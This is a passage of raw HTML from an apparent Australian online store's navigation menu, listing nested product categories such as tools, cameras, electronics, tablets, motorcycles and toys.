href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 